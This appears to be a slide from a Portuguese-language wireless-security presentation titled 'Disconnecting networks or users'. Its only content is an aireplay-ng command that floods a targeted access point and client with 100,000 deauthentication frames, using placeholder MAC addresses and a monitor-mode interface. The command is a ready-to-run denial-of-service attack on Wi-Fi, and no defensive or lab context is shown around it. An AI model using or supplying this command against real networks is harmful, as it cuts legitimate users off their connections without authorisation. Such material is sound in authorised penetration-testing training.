

# Desconectando redes ou usuários
aireplay-ng --deauth 100000 -a AA:BB:CC:11:22:33 -c DD:EE:FF:44:55:66 wlan0mon